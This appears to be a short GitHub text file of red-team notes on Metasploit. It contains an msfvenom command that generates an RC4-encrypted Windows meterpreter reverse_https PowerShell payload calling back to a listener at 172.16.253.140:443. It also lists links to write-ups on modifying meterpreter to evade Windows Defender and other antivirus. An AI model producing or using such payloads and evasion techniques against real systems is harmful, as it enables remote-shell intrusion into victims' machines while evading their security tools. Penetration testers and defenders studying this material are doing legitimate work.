 metasploit_example.txt
amsi_workingrewrite.txt metasploit_example.txt ExampleBypassShellcode.txt Document 7
1 msfvenom -p windows/meterpreter/reverse_https LHOST=172.16.253.140 LPORT=443 -f psh --encrypt rc4 --encrypt-key testing123
2
3 https://github.com/atxsinn3r/atxsinn3r.github.io/blob/master/writeups/modifying_meterpreter_for_evasion.pdf
4
5 https://hacker.house/lab/windows-defender-bypassing-for-meterpreter/
6
7 https://slaeryan.github.io/posts/falcon-zero-alpha.html